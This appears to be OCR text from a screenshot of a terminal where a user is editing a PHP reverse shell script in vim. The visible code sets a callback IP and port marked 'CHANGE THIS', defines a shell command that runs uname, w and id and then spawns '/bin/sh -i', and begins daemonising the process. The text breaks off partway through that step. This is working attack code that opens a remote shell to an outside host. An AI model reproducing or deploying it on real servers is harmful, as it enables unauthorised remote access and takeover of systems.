 Activities Applications Places Terminator Nov 7 16:53 1
/bin/bash
/bin/bash 142x37
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.0.69';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
                exit(0);  // Parent exits
        }
        // Make the current process a session leader
        // Will only succeed if we forked
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
-- INSERT -- 6,9 Top